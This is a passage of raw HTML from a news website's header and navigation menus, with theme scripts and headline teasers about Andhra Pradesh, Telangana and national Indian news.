            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5543";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5649";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
